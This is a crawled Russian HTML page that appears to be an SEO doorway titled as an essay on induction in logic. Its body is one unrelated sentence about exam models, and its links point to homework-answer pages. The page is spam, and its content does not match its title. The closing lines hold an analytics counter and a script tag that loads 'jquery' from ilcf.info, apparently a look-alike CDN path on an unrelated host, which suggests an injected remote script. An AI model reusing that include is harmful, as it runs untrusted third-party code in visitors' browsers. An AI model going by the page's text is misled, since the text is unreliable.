

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://obehoolu.epolicaro.com/fntb-referat-na-temu-metod-indukcii-logika.html
body_size: 2211
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Реферат на тему метод индукции логика - obehoolu.epolicaro.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">obehoolu.epolicaro.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Реферат на тему метод индукции логика</h2>
                            </header>
                            <p>23 октября в МИА «Россия сегодня» представители ФИПИ обсудили новые модели КИМ экзаменов. Приказ Минобразования РФ от 5 марта 2004 г. n 1089 "Об утверждении федерального компонента. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fntb-sochinenie-na-temu-lest-i-licemerie.html">Сочинение на тему лесть и лицемерие</a></li>
                                <li><a href="fntb-shpargalkasociologicheskiy-i-kulturologicheskiy-podhody-k-issledovaniyu-razvitiya-nauki.html">Шпаргалкасоциологический и культурологический подходы к исследованию развития науки.</a></li>
                                <li><a href="fntb-gdz-1-kurs-nemeckogo-yazyka.html">Гдз 1 курс немецкого языка</a></li>
                                <li><a href="fntb-reshebnik-po-informatike-8-klass-bosova-tetrad.html">Решебник по информатике 8 класс босова тетрадь</a></li>
                                <li><a href="fntb-gdz-po-angliyskomu-yazyku-11-klass-biboletova-2012-goda.html">Гдз по английскому языку 11 класс биболетова 2012 года</a></li>
                                <li><a href="fntb-igrat-v-igru-cherapshki-ningdzya.html">Играть в игру черапшки нингдзя</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fntb-gdz-po-biologii-2013-9-klass.html">Гдз по биологии 2013 9 класс</a></li>
                                            <li><a href="fntb-gdz-po-algebre-10-11-klass-zadachnik-i-nachalo-analiza.html">Гдз по алгебре 10-11 класс задачник и начало анализа</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fntb-reshebnik-kontrolnyh-po-geometrii-za-7-klass.html">Решебник контрольных по геометрии за 7 класс</a></li>
                                            <li><a href="fntb-gdz-klass-ershova-algebra-10-11-klass.html">Гдз класс ершова алгебра 10-11 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fntb-sochinenie-na-temu-vse-zhanry-horoshi-krome-skuchnyh.html">Сочинение на тему все жанры хороши кроме скучных</a></li>
                                            <li><a href="fntb-gdz-4-klass-matematika-m-v-bogdanovich-po-noviy-programi.html">Гдз 4 класс математика м в богданович по новий програми</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fntb-gdz-po-didakticheskomu-materialu-6-klass-chesnokov-popov.html">Гдз по дидактическому материалу 6 класс чесноков попов</a></li>
                                            <li><a href="fntb-gdz-po-russkomu-yazyku-2-klass-stranica-109.html">Гдз по русскому языку 2 класс страница 109</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
